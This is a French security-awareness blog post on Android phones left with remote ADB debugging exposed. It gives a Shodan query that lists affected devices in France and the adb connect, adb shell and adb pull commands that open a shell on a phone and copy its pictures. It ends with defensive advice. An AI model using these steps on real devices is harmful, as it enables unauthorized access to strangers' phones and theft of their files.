[Android] Pirater des smartphones Android à distance

Coucou mes petits Dyrknautes préférés,

C’est les vacances, mais je continue d’écrire des petites choses rien que pour vous.

Certains d’entre vous ont probablement eu l’occasion de lire dans l’actualité de Juin, que des constructeurs de smartphones … peu soucieux de la vie privée de leurs consommateurs ont laissé activer une option assez dérangeante …

La connexion ADB à distance !

Normalement, pour cela, il faut que le propriétaire d’un smartphone Android active le mode développeur (un menu caché permettant d’activer / désactiver certaines fonctions « avancées » et d’accéder également à des données particulières du téléphones … bref un truc pour développeurs) au travers d’une manipulation bien particulière (le genre de manipulation qu’on ne fait pas par hasard), et en activant dans ce menu caché une option qui autorise à se connecter à votre téléphone à distance pour pouvoir y faire des manipulations avancées… là encore … il s’agit d’une fonction pour les développeurs !

Les risques

Je ne m’étendrais pas sur toutes les fonctions que permet d’utiliser ADB (Android Debug Bridge) …

Mais sur quelques-unes, notamment le fait d’installer / désinstaller des applications … ou encore d’accéder aux fichiers du smartphone.

Qui est concerné ?

Probablement certains d’entre vous … qui ont suivi des tutos un peu foireux sur internet qui vous font faire des choses dont vous n’avez pas la maîtrise … d’autres aussi car comme je l’ai indiqué au début … vous pouvez ne pas être spécialement informé, soit parce que vous avez acheté un téléphone d’occasion sur leboncoin (chose à ne jamais faire) … soit parce que le constructeur s’est permis de laisser une porte grande ouverte sur votre vie privée …



Shodan, vous sert sur un plateau d’argent !

Shodan, c’est le moteur de recherche des objets connectés, il permet de trouver des objets connectés au travers de différents termes (port, réseau, marque, pays …)

Il indexe un certain nombre d’objets connecté au fabuleux monde de l’internet … indexant au passage les appareils vulnérables …

C’est un outil très apprécié des pirates informatiques.

Une simple recherche des termes suivants vous offrira une liste des appareils français touchés par ce « petit » soucis

android debug bridge country: »FR«

Vous pourrez alors vous voir si vous avez été ou non indexé ;)

Comment font les pirates pour accéder à mes données ?

Le framework de développement Android offre un binaire (une application) « ADB » …

Aussi, vous devrez dans un premier temps disposer d’ADB :

https://www.xda-developers.com/install-adb-windows-macos-linux/



Ce pré-requis rempli, la suite des opérations est assez simple, le pirate démarre un « serveur adb »

adb kill-server

adb start-server

Ici je fais un « kill-server » pour « redémarrer » votre serveur ADB si celui-ci est instancié.

Par la suite c’est simple … je me connecte à l’adresse IP du smartphone concerné avec la commande suivante :

adb connect 86.253.188.256

ou

adb connect 86.253.188.232:5555

86.253.188.256 et 86.253.188.232 sont des adresses ip prises au hasard, remplacez-les par l’ip de votre smartphone (ou celui que vous souhaitez et qui … évidemment … vous appartient)

5555 est le port par défaut d’ADB

Et voilà … il ne reste plus qu’à démarrer un shell

adb shell

Là normalement, si vous maîtrisez linux, vous aurez la possibilité de naviguer dans les dossiers du téléphones, et d’accéder aux fichiers …



Un pirate pourra également récupérer le répertoire / dossier d’un téléphone avec la commande suivante :

adb pull /sdcard/Pictures /tmp/

Ici, je copie le contenu du dossier « /sdcard/Pictures » dans le dossier « /tmp » de ma machine.

Conclusion

Si vous ne savez pas ce qu’est le mode débug de votre smartphone … n’allez pas l’activer, même si vous avez besoin d’installer une application qui est « surement » formidable et qui nécessite de le faire.

Surveillez bien dans votre paramètre qu’aucun « mode développeur » n’est visible … si c’est le cas, contrôlez que tout ce qui est contenu à l’intérieur est désactivé.

Prenez le temps de sensibiliser votre entourage sur ce sujet.

Sur ces bonnes paroles, je vous souhaite un bon Weekend !!!

Dyrk.org

Dyrk.org